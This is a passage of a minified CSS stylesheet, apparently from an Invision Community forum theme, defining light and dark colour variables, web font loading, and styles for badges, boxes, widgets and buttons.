var(--i-base-c-light)) var(--i-base-h));--i-base_6:oklch(calc(60% + 20% * var(--i-base-l)) calc(14% * var(--i-base-c-dark) - 5% * var(--i-base-c-light)) var(--i-base-h));--i-base-contrast_1:oklch(calc(40% + 10% * var(--i-base-l)) calc(var(--i-base-c) * 46%) var(--i-base-h));--i-base-contrast_2:oklch(calc(37% + 9% * var(--i-base-l)) calc(var(--i-base-c) * 46%) var(--i-base-h));--i-base-contrast_3:oklch(calc(34% + 9% * var(--i-base-l)) calc(var(--i-base-c) * 41%) var(--i-base-h));--i-base-contrast_4:oklch(calc(28% + 5% * var(--i-base-l)) calc(var(--i-base-c) * 36%) var(--i-base-h));--i-base-contrast_5:oklch(calc(21% + 5% * var(--i-base-l)) calc(var(--i-base-c) * 27%) var(--i-base-h));--i-base-contrast_6:oklch(15% calc(var(--i-base-c) * 17%) var(--i-base-h));--i-color_positive:hsl(120 82% 36%);--i-color_positive-soft:hsl(150 60% 90%);--i-color_negative:hsl(0 65% 50%);--i-color_negative-soft:hsl(0 65% 90%);--i-color_warning:hsl(24 90% 40%);--i-color_moderated:hsl(0 50% 30%);--i-color_assigned:hsl(23 40% 20%);--i-background_dark:var(--i-base-contrast_3);--i-background_positive:hsl(150 82% 36%);--i-background_positive-soft:hsl(120 64% 96%);--i-background_negative:hsl(0 72% 30%);--i-background_negative-soft:hsl(0 72% 90%);--i-background_moderated:hsl(0 50% 95%);--i-background_selected:var(--i-background_3);--i-background_hover:color-mix(in srgb, var(--i-background_6) 8%, transparent);--i-background_assigned:hsl(17.1 63.6% 97.8%);--i-nav-dropdown--ba-co:var(--i-background_1);--i-nav-dropdown--bo-sh:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, hsl(0 0% 0% / .2) 0px 20px 40px, hsl(0 0% 0% / 0.1) 0px 1px 2px;--i-nav-dropdown-arrow--bo-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);--i-box--bo-sh:oklch(10% calc(var(--i-base-c) * 20%) var(--i-base-h) / min(.15, calc(var(--set__i-design-shadow) * .025))) 0px calc(5px + var(--set__i-design-shadow) * .6px) calc(3px + var(--set__i-design-shadow) * 2px) -3px;--i-dropdown--ba-co:var(--i-background_1);--i-dropdown--co:var(--i-color_root);--i-dropdown--bo-sh:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, hsl(0 0% 0% / .2) 0px 20px 40px, hsl(0 0% 0% / .1) 0px 1px 2px;--i-dropdown-arrow--bo-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);--i-input--ba-co:var(--i-background_1);--i-tooltip--ba-co:oklch(25% calc(var(--i-base-c) * 20%) var(--i-base-h));}[data-ips-scheme="dark"]{color-scheme:dark;--if-light:;--if-dark:initial;--i-primary:var(--dark__i-primary);--i-primary-relative-l:var(--dark__i-primary-relative-l, 0);--i-secondary:var(--dark__i-secondary);--i-secondary-relative-l:var(--dark__i-secondary-relative-l, 0);--i-base-l:calc(var(--dark__i-base-l) / 100);--i-base-c:calc(var(--dark__i-base-c) / 100);--i-base-h:var(--dark__i-base-h);--i-base_1:oklch(calc(15% + 15% * var(--i-base-l)) calc(var(--i-base-c) * 1.75% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_2:oklch(calc(19% + 19% * var(--i-base-l)) calc(var(--i-base-c) * 3% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_3:oklch(calc(23% + 23% * var(--i-base-l)) calc(var(--i-base-c) * 4% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_4:oklch(calc(27% + 27% * var(--i-base-l)) calc(var(--i-base-c) * 4.75% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_5:oklch(calc(31% + 31% * var(--i-base-l)) calc(var(--i-base-c) * 6% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base_6:oklch(calc(34% + 34% * var(--i-base-l)) calc(var(--i-base-c) * 6.75% * 4 + 10% * var(--i-base-c) * var(--i-base-l)) var(--i-base-h));--i-base-contrast_1:oklch(calc(50% + 20% * var(--i-base-l)) calc(var(--i-base-c) * 9% * 4) var(--i-base-h));--i-base-contrast_2:oklch(calc(60% + 15% * var(--i-base-l)) calc(var(--i-base-c) * 6.75% * 4) var(--i-base-h));--i-base-contrast_3:oklch(calc(70% + 10% * var(--i-base-l)) calc(var(--i-base-c) * 5% * 4) var(--i-base-h));--i-base-contrast_4:oklch(calc(80% + 5% * var(--i-base-l)) calc(var(--i-base-c) * 3.5% * 4) var(--i-base-h));--i-base-contrast_5:oklch(calc(90% + 3% * var(--i-base-l)) calc(var(--i-base-c) * 1.75% * 4) var(--i-base-h));--i-base-contrast_6:oklch(100% 0% var(--i-base-h));--i-color_positive:hsl(150 60% 45%);--i-color_positive-soft:hsl(150 60% 90%);--i-color_negative:hsl(0 65% 63%);--i-color_negative-soft:hsl(0 65% 90%);--i-color_warning:hsl(27 76% 52%);--i-color_moderated:hsl(350 30% 85%);--i-color_assigned:hsl(23 40% 85%);--i-background_dark:var(--i-base_6);--i-background_positive:hsl(150 72% 30%);--i-background_positive-soft:hsl(150 72% 15%);--i-background_negative:hsl(0 72% 30%);--i-background_negative-soft:hsl(0 72% 15%);--i-background_moderated:hsl(350 23% 20%);--i-background_selected:var(--i-background_3);--i-background_hover:color-mix(in srgb, var(--i-co) 5%, transparent);--i-background_assigned:hsl(340 3.6% 16.3%);--i-nav-dropdown--ba-co:var(--i-background_2);--i-nav-dropdown--bo-sh:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, hsl(0 0% 0% / .2) 0px 20px 40px, hsl(0 0% 0% / .1) 0px 1px 2px;--i-nav-dropdown-arrow--bo-co:color-mix(in srgb, var(--i-color_hard) 10%, transparent);--i-box--bo-sh:oklch(10% calc(var(--i-base-c) * 20%) var(--i-base-h) / min(.15, calc(var(--set__i-design-shadow) * .025))) 0px calc(5px + var(--set__i-design-shadow) * .6px) calc(3px + var(--set__i-design-shadow) * 2px) -3px;--i-dropdown--ba-co:var(--i-background_3);--i-dropdown--co:var(--i-color_root);--i-dropdown--bo-sh:hsl(0 0% 0% / 30%) 0px 0px 0px 1px, hsl(0 0% 0% / 40%) 0px 30px 30px;--i-dropdown-arrow--bo-co:hsl(0 0% 0% / 30%);--i-tooltip--ba-co:oklch(50% calc(var(--i-base-c) * 1.5%) var(--i-base-h));--i-input--ba-co:var(--i-background_4);--i-input-success--ba-co:hsl(145 33% 22%);--i-input-success--bo-co:hsl(145 33% 35%);--i-input-success--co:hsl(145 33% 90%);--i-input-error--ba-co:hsl(351 36% 22%);--i-input-error--bo-co:hsl(351 36% 35%);--i-input-error--co:hsl(351 36% 90%);}@supports (not (color:oklch(from red l c h))) or (not (color:oklch(from var(--i-primary) clamp(0, (.80 - l) * 1000, 1) c h))){:root{--i-color_contrast:initial;--i-primary-contrast:hsl(0 0% min(100%, ((70 - var(--i-primary-relative-l)) * 100%)));--i-secondary-contrast:hsl(0 0% min(100%, ((70 - var(--i-secondary-relative-l)) * 100%)));}[data-ips-scheme="light"]{--i-color_primary:color-mix(in hsl, var(--i-primary) 0%, hsl(none none min(60%, var(--i-primary-relative-l) * 1%)));--i-color_secondary:color-mix(in hsl, var(--i-secondary) 0%, hsl(none none min(60%, var(--i-secondary-relative-l) * 1%)));}[data-ips-scheme="dark"]{--i-color_primary:color-mix(in hsl, var(--i-primary) 0%, hsl(none none max(70%, var(--i-primary-relative-l) * 1%)));--i-color_secondary:color-mix(in hsl, var(--i-secondary) 0%, hsl(none none max(70%, var(--i-secondary-relative-l) * 1%)));}}@supports not (color:color-mix(in srgb, red, red)){:root{--i-primary-light:var(--i-primary);--i-primary-dark:var(--i-primary);--i-secondary-light:var(--i-secondary);--i-secondary-dark:var(--i-secondary);--i-background_1:var(--i-base_1);--i-background_2:var(--i-base_2);--i-background_3:var(--i-base_3);--i-background_4:var(--i-base_4);--i-background_5:var(--i-base_5);--i-background_6:var(--i-base_6);--i-color_primary:var(--i-primary);--i-color_secondary:var(--i-secondary);}}@supports not (color:oklch(50% 50% 50)){:root{--i-tooltip--ba-co:hsl(0, 0%, 20%);}[data-ips-scheme="light"]{--i-base_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(80% + 20% * var(--i-base-l)));--i-base_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(77% + 21% * var(--i-base-l)));--i-base_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(77% + 21% * var(--i-base-l)));--i-base_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(68% + 21% * var(--i-base-l)));--i-base_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(65% + 22% * var(--i-base-l)));--i-base_6:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(60% + 23% * var(--i-base-l)));--i-base-contrast_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(37% + 10% * var(--i-base-l)));--i-base-contrast_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(30% + 9% * var(--i-base-l)));--i-base-contrast_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(24% + 9% * var(--i-base-l)));--i-base-contrast_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(18% + 5% * var(--i-base-l)));--i-base-contrast_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(11% + 4% * var(--i-base-l)));--i-base-contrast_6:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 5%);}[data-ips-scheme="dark"]{--i-base_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(5% + 15% * var(--i-base-l)));--i-base_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(9% + 18% * var(--i-base-l)));--i-base_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(12% + 21% * var(--i-base-l)));--i-base_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(16% + 24% * var(--i-base-l)));--i-base_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(20% + 27% * var(--i-base-l)));--i-base_6:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(25% + 30% * var(--i-base-l)));--i-base-contrast_1:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(50% + 20% * var(--i-base-l)));--i-base-contrast_2:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(60% + 15% * var(--i-base-l)));--i-base-contrast_3:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(70% + 10% * var(--i-base-l)));--i-base-contrast_4:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(80% + 5% * var(--i-base-l)));--i-base-contrast_5:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), calc(90% + 3% * var(--i-base-l)));--i-base-contrast_6:hsl(0 0% 100%);}}@supports not (color:hsl(0 0% 0%)){:root{--i-primary-contrast:#fff;--i-secondary-contrast:#fff;}[data-ips-scheme="light"]{--i-primary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 10%);--i-secondary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 20%);}[data-ips-scheme="dark"]{--i-primary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 40%);--i-secondary:hsl(calc(var(--i-base-h) - 40), calc(var(--i-base-c) * 100%), 30%);}}@container style(--set__i-design-shadow:0){body{--i-box--bo-sh:none;}}@font-face{font-family:"Bitter";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_Bitter.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Instrument Sans";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_InstrumentSans.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Inter";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_Inter.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Manrope";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_Manrope.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Merriweather Sans";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_MerriweatherSans.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Open Sans";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_OpenSans.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Pathway Extreme";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_PathwayExtreme.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Roboto Flex";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_RobotoFlex.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Roboto Serif";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_RobotoSerif.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Roboto Slab";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_RobotoSlab.woff2') format('woff2');font-display:swap;font-weight:100 900;}@font-face{font-family:"Source Sans 3";src:url('../resources/core_6e2264fd945b7cfcd324d727be0a94ed_SourceSans3.woff2') format('woff2');font-display:swap;font-weight:100 900;}:root{--i-co:var(--i-color_root);}html{scroll-padding-top:calc(var(--i-sticky-offset) + var(--i-scroll-padding, 0px));}body{background-color:var(--i-body--ba-co);color:var(--i-co);font-family:var(--i-font-family);font-size:var(--i-font-size);line-height:1.52;min-height:100vh;}a{color:var(--i-link--co, var(--i-co));text-decoration:var(--i-link--te-de, none);}@media (any-hover:hover){a:where(:hover){color:var(--i-link-hover--co, var(--i-link--co, var(--i-co)));text-decoration:var(--i-link-hover--te-de, var(--i-link--te-de, none));}}.ipsSkipToContent:focus{--i-outline-offset:0px;position:absolute;top:10px;inset-inline-start:10px;z-index:9999;background:hsl(0 0% 0% / 70%);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);color:hsl(0 0% 100%);border-radius:6px;padding:.8em 1.2em;}.ipsSkipToContent:not(:focus){position:absolute;clip-path:inset(50%);height:1px;overflow:hidden;padding:0;white-space:nowrap;width:1px;}.ipsSvg{height:1em;width:auto;}:where(.ipsLayout :is(.fa-regular, .fa-solid, .fa-brands)){min-width:.7em;}.fa-ips{display:inline-block;min-width:1.2em;text-align:center;flex:0 0 auto;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:var(--icon--fo-we, 900);}.fa-ips::before{content:var(--icon, "\f1c5");}.ipsEmoji, .ipsIcon--emoji{font-weight:normal;font-family:"Apple Color Emoji", "Segoe UI Emoji", "Noto Color Emoji", "Segoe UI Symbol", "Android Emoji", "EmojiSymbols";display:inline-block;height:1lh;}.ipsEmoji img{--i--emo-he:1.05em;display:inline;height:var(--i--emo-he);margin-block:calc((1lh - var(--i--emo-he)) / 2);}[dir="rtl"] .fa-angles-left{--fa:"\f101";}[dir="rtl"] .fa-angles-right{--fa:"\f100";}[dir="rtl"] .fa-angle-left{--fa:"\f105";}[dir="rtl"] .fa-angle-right{--fa:"\f104";}[dir="rtl"] .fa-arrow-left-long{--fa:"\f178";}[dir="rtl"] .fa-arrow-right-long{--fa:"\f177";}[dir="rtl"] .fa-arrow-left{--fa:"\f061";}[dir="rtl"] .fa-arrow-right{--fa:"\f060";}dialog::backdrop{background:hsl(210 20% 8% / .5);-webkit-backdrop-filter:blur(1px);backdrop-filter:blur(1px);}:where([data-ips-scheme="dark"]) dialog::backdrop{background:hsl(210 10% 40% / .7);}.ipsBadges{display:inline-flex;flex-wrap:wrap;gap:3px;}.ipsBadges > li{display:contents;}.ipsBadges:not(:has(*)){display:none !important;}@supports not selector(a:has(b)){.ipsBadges:-moz-only-whitespace{display:none !important;}}.ipsBadge{--i-badge:var(--i-background_6);background:var(--i-badge);color:oklch(from var(--i-badge) clamp(0.4, (.75 - l) * 10000, 1) clamp(0, c * 5 * (1 - clamp(0, (.75 - l) * 10000, 1)), .2) h );display:inline-flex;align-items:center;justify-content:center;gap:.4em;text-align:center;font-weight:600;text-transform:uppercase;min-height:1.8em;min-width:1.8em;overflow-wrap:anywhere;padding:0 .8em;font-size:max(.7em, 10px);border-radius:min(var(--i-design-radius), .4em);text-decoration:none !important;}:where(.ipsBadge){position:relative;}@supports (not (color:oklch(from red l c h))) or (not (color:oklch(from var(--i-badge) clamp(0.35, (.75 - l) * 10000, 1) clamp(0, c * 1000 * (1 - clamp(0, (.75 - l) * 10000, 1)), .3) h))){.ipsBadge{color:color-mix(in hsl, var(--i-badge), hsl(none none var(--if-light,20%) var(--if-dark,80%)) 100%);}}@supports (not (color:color-mix(in srgb, red, blue))){.ipsBadge{color:var(--i-color_hard);}}a:has(.ipsBadge){text-decoration:none !important;}.ipsBadge a{color:inherit;}.ipsBadge--negative, .ipsBadge--hidden, .ipsBadge--pending, .ipsBadge--warning{--i-badge:hsl(0 var(--if-light, 70% 85%) var(--if-dark, 30% 28%));}.ipsBadge--locked{--i-badge:var(--i-background_5);}.ipsBadge--hot, .ipsBadge--intermediary, .ipsBadge--assigned{--i-badge:hsl(24 var(--if-light, 47% 83%) var(--if-dark, 31% 25%));}.ipsBadge--assigned{text-transform:none;}.ipsBadge--neutral, .ipsBadge--poll{}.ipsBadge--positive, .ipsBadge--popular, .ipsBadge--solved{--i-badge:hsl(var(--if-light, 117 56% 85%) var(--if-dark, 150 72% 35%));}.ipsBadge--pinned{--i-badge:hsl(350 var(--if-light, 56% 80%) var(--if-dark, 33% 35%));}.ipsBadge--featured{--i-badge:hsl(39 var(--if-light, 73% 82%) var(--if-dark, 57% 41%));}.ipsBadge--author{background-color:color-mix(in srgb, var(--i-primary) 20%, var(--i-background_1));color:var(--i-color_primary);}.ipsBadge--prefix{background-color:var(--i-primary);color:var(--i-primary-contrast);text-transform:none;}.ipsBadge--new{background-color:var(--i-featured, var(--i-primary));color:hsl(0 0% 100%);font-weight:700;font-size:10px;}.ipsBadge--highlightedGroup{--i-badge:hsl(var(--if-light, 117 56% 85%) var(--if-dark, 150 62% 25%));--i-badge:var(--i-entry-color);}.ipsBadge--solution{background-color:var(--i-background_positive);color:hsl(0 0% 100%);}.ipsBadge--expert{--i-badge:color-mix(in srgb, var(--i-primary) 20%, var(--i-background_1));}.ipsBadge--expert [data-role="followButton"]{position:absolute;inset:0;overflow:hidden;opacity:0;}.ipsBadge--expert:has(.ipsButton--positive){background-color:var(--i-secondary);color:var(--i-secondary-contrast);}.ipsBadge--expert:has(.ipsButton)::after{content:'\f234';border-inline-start:1px solid hsl(0 0% 100% / .3);padding-inline-start:.7em;margin-inline-start:.3em;font-family:"Font Awesome 6 Free";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-style:normal;font-weight:900;}.ipsBadge--expert:has(.ipsButton--positive)::after{content:'\f00c'}.ipsBadge[style*="--i-featured"]{--i-badge:var(--i-featured);}.ipsBadge--style1{--i-badge:var(--i-primary);color:var(--i-primary-contrast);}.ipsBadge--style2{--i-badge:var(--i-secondary);color:var(--i-secondary-contrast);}.ipsBadge--style3{--i-badge:var(--i-background_4);}.ipsBadge--style4{--i-badge:var(--i-base-contrast_4);}.ipsBadge--style5{--i-badge:hsl(160 50% 50%);}.ipsBadge--style6{--i-badge:hsl(20 50% 50%);}.ipsBadge--style7{--i-badge:hsl(50 50% 50%);}.ipsBadge--string{text-transform:none;}.ipsBadge > i{font-size:.8em;}.ipsBadge--icon{padding:0;}.ipsBadge--icon > span, .ipsBadge--text > i{display:none;}.ipsBadge--rare{position:absolute;top:-6px;inset-inline-start:-10px;transform:rotate(calc(var(--i-lang-dir) * -20deg));}.ipsRepBadge{font-size:.8em;display:inline-block;font-weight:600;color:var(--i-color_soft)}.ipsRepBadge--positive{color:var(--i-color_positive);}.ipsRepBadge--negative{color:var(--i-color_negative);}.ipsWarningPoints{display:inline-grid;place-content:center;color:#fff;background-color:var(--i-color_negative);font-weight:bold;width:2em;height:2em;border-radius:50%;font-size:1.12em;}.ipsWarningPoints--removed{background:var(--i-color_soft);background-color:color-mix(in hsl, var(--i-color_soft) 10%, transparent);}.ipsWarningPoints--small{font-size:.85em;vertical-align:middle;}.ipsContainerTitle{font-weight:600;color:var(--i-featured, var(--i-color_hard));color:color-mix(in hsl, var(--i-featured, var(--i-color_hard)), hsl(none none var(--if-light,40%) var(--if-dark,70%)) 100%);}@supports (color:oklch(from var(--i) min(l, .5) c h)){.ipsContainerTitle{color:oklch(from var(--i-featured, var(--i-color_hard)) var(--if-light, min(l, .5)) var(--if-dark, max(l, .7)) c h);}}.ipsBox__header, .ipsWidget__header, .ipsInnerBox__header{padding:1em 1.2em;display:flex;align-items:center;flex-wrap:wrap;gap:1em;border-radius:calc(var(--i-box--bo-ra) - var(--i-box--bo-wi)) calc(var(--i-box--bo-ra) - var(--i-box--bo-wi)) 0 0;border-bottom:1px solid var(--i-background_4);font-size:1.4em;font-weight:600;}.ipsBox__header:has(.ipsBox__header-toggle){flex-wrap:nowrap;}.ipsBox__header :where(a), .ipsWidget__header :where(a), .ipsInnerBox__header :where(a){color:inherit;}.ipsBox__header-secondary, .ipsWidget__header-secondary, .ipsInnerBox__header-secondary{margin-inline-start:auto;font-size:var(--i-rem);}.ipsBox, .ipsEntry, .ipsLayout__primary-column > .ipsForm[action$="do=edit"] > .ipsForm, .ipsWizard:not(.ipsBox *){background-color:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-box--bo-sh);border-width:var(--i-box--bo-wi);border-style:var(--i-box--bo-st);border-color:var(--i-box--bo-co);}.ipsLayout__primary-column > .ipsForm[action$="do=edit"] > .ipsForm{padding:var(--i-sp_4);}.ipsBox__header{flex:0 0 auto;--i-co:var(--i-boxHeader--co);background-color:var(--i-boxHeader--ba-co);color:var(--i-co);}.ipsBox__padding, .ipsBox--padding{padding:var(--i-box--pa-bl) var(--i-box--pa-in);}.ipsBox__footer{padding:var(--i-sp_2) var(--i-sp_3);background-color:var(--i-background_3);border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;}.ipsInnerBox{border:2px solid var(--i-background_3);border-radius:var(--i-box--bo-ra);}.ipsInnerBox__header{color:var(--i-color_hard);font-weight:600;font-size:1.1em;}.ipsInnerBox--padding, .ipsInnerBox__padding{padding:2em;}.ipsInnerBox--inherit{background-color:var(--i-background_2);}.ipsBox__header-toggle{margin-inline-start:auto;background:color-mix(in srgb, var(--i-co) 5%, transparent);border-radius:4px;display:flex;align-items:center;justify-content:center;font-size:14px;height:1.7em;width:2.6em;}@media (hover:hover){.ipsBox__header-toggle{opacity:.6;transition:opacity 0.15s linear;background:color-mix(in srgb, var(--i-co) 20%, transparent);}.ipsBox__header:not(:hover) .ipsBox__header-toggle{opacity:0;}}.ipsBox__header-toggle:hover, .ipsBox__header-toggle:focus-visible{opacity:1 !important;}.ipsBox__header-toggle::before{content:"\2b";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.ipsBox__header-toggle[aria-expanded="true"]::before{content:"\f068";}.ipsBox__header:has(.ipsBox__header-toggle[aria-expanded="false"]){border-radius:calc(var(--i-box--bo-ra) - var(--i-box--bo-wi));}.ipsWidget{background:var(--i-widget--ba-co);border-radius:var(--i-widget--bo-ra);box-shadow:var(--i-widget--bo-sh);border-width:var(--i-widget--bo-wi);border-style:var(--i-widget--bo-st);border-color:var(--i-widget--bo-co);background-clip:padding-box;position:relative;}.ipsWidget[data-blockid^="app_core_advertisements_"], .ipsWidget[data-blockBuilder], .ipsWidget.ipsWidget--transparent{background:transparent;box-shadow:none;border-width:0;}.ipsWidget__header{flex:0 0 auto;--i-co:var(--i-widget-header--co);color:var(--i-co);background-color:var(--i-widget-header--ba-co);font-size:1.1em;font-weight:600;}.ipsWidget__padding{padding:var(--Widget__padding--pa, 1.5em);}.ipsWidget__nav{font-weight:500;padding-bottom:var(--i-box--bo-ra);}.ipsWidget__nav :is(a, summary){display:flex;align-items:center;gap:.8em;padding:.7em;padding-inline-start:1.4em;}.ipsWidget__nav details details :is(a, summary){padding-inline-start:3em;}.ipsWidget__nav details details details :is(a, summary){padding-inline-start:4.6em;}.ipsWidget__nav :is(a, summary):hover{background-color:var(--i-background_2);}.ipsWidget__nav summary{color:var(--i-color_hard);}.ipsWidget__nav summary::after{margin:-2em 0;font-size:.8em;content:"\2b";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;margin-inline-start:auto;width:2em;height:2em;color:var(--i-color_soft);border-radius:4px;display:grid;place-content:center;}.ipsWidget__nav summary:hover::after{background:color-mix(in srgb, var(--i-color_soft) 10%, transparent);}.ipsWidget__nav [open] > summary::after{content:"\f068";}.ipsWidget__nav a{color:var(--i-color_root);}.ipsWidget__nav details a::before{content:"-";margin-inline-start:1em;opacity:.5;align-self:baseline;}@media (max-width:767px){html .ipsPull{border-radius:0;margin-left:calc(var(--i-layout-gutter) * -1);margin-right:calc(var(--i-layout-gutter) * -1);border-left-width:0;border-right-width:0;}.ipsPull .ipsPull{margin-left:0;margin-right:0;}.ipsPull .ipsBox__header{border-radius:0;}}:where(.ipsBox > [data-tableid]){border-radius:inherit;}.ipsButtons{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:7px;}.ipsButtons--start{justify-content:flex-start;}.ipsButtons--end{justify-content:flex-end;}.ipsButtons > li{display:contents;}.ipsButtons:not(:has(.ipsButton)){display:none}@supports not selector(a:has(b)){.ipsButtons:-moz-only-whitespace{display:none}}.ipsButtons--fill .ipsButton{flex-grow:1;}.ipsButtons--fill .ipsButton--primary{flex-grow:2;}@media (max-width:600px){.ipsButtons :is(.ipsButton, .ipsButtonGroup){flex-grow:1;}.ipsButtons .ipsButton--primary{flex-grow:3;order:1;}.ipsButtons:has(> li:nth-child(3)) .ipsButton--primary{flex:999 1 100%;}.ipsButtons:has(.ipsButtonGroup) .ipsButton--primary{flex:999 1 auto;}.ipsButtons .ipsButton--text{--i-button--pa-in:1em;}}.ipsButtonGroup{--i-outline-color:currentColor;align-items:stretch;background-clip:padding-box;background-color:var(--i-background_1);border:1px solid color-mix(in srgb, var(--i-co) 20%, transparent);border-radius:calc(var(--i-button--bo-ra) * 1px);box-shadow:hsl(0 0% 0% / .06) 0px 2px 3px;color:var(--i-color_soft);display:inline-flex;flex-wrap:wrap;gap:3px;padding:3px;vertical-align:baseline;}.ipsButtonGroup--small{--i-button--pa-bl:.8em;--i-button--pa-in:1.2em;--i-button--fo-si:.85em;}.ipsPageHeader .ipsButtonGroup{display:flex;}.ipsButtonGroup .ipsButton{flex:1 1 auto;}.ipsButton{--i-button--co:var(--i-co);--i-button--ba-co:transparent;--i-button--bo-co:transparent;--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--ba-co), #fff 20%);--i-outline-color:var(--i-button--ba-co);align-items:center;background-color:var(--i-button--ba-co);border-width:var(--i-button--bo-wi);border-style:var(--i-button--bo-st);border-color:var(--i-button--bo-co);border-radius:calc(var(--i-button--bo-ra) * 1px);box-shadow:var(--i-button--bo-sh);color:var(--i-button--co);cursor:pointer;display:inline-flex;font-size:var(--i-button--fo-si, inherit);font-weight:var(--i-button--fo-we);gap:0 .6em;justify-content:center;line-height:var(--i-button--li-he, 1);min-width:44px;padding:var(--i-button--pa-bl) var(--i-button--pa-in);text-align:center;text-decoration:none !important;text-transform:var(--i-button--te-tr, none);touch-action:manipulation;vertical-align:baseline;}@supports not (color:color-mix(in srgb, red, red)){.ipsButton{--i-button-hover--ba-co:var(--i-button--ba-co);}}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsButton > :not(:first-child){margin-inline-start:.6em;}}.ipsButton a{color:inherit;}.ipsButton svg{height:1em;width:auto;}.ipsButton:active{transform:translateY(1px);}@media (any-hover:hover){.ipsButton:hover{background-color:var(--i-button-hover--ba-co);}}.ipsButtonGroup > li{display:contents;}.ipsButtonGroup .ipsButton{border-radius:max(0px, var(--i-button--bo-ra) * 1px - 3px);flex:1 1 auto;padding-top:calc(var(--i-button--pa-bl) - 3px);padding-bottom:calc(var(--i-button--pa-bl) - 3px);}.ipsButtonGroup .ipsButton:where(:hover){background-color:var(--i-background_3);color:var(--i-color_hard);}.ipsButtonGroup .ipsButton--active{--i-outline-color:var(--i-secondary);background-color:var(--i-secondary);color:var(--i-secondary-contrast);}.ipsButton__segment{flex-grow:0;padding:0 .85em;border-inline-start:1px solid transparent;border-color:color-mix(in srgb, currentColor 15%, transparent);display:flex;align-items:center;align-self:stretch;margin-top:calc(var(--i-button--pa-bl) * -.4);margin-bottom:calc(var(--i-button--pa-bl) * -.4);margin-inline-end:calc(var(--i-button--pa-in) * -1);margin-inline-start:calc(var(--i-button--pa-in) - .6em);}.ipsButton--text{--i-button--co:var(--i-co);--i-outline-color:var(--i-button--co);--i-button-hover--ba-co:color-mix(in srgb, var(--i-button--co) 5%, transparent);}.ipsButton--inherit, 